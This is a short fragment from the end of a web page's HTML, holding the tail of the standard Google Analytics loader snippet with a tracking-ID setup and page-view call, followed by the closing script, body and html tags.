  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>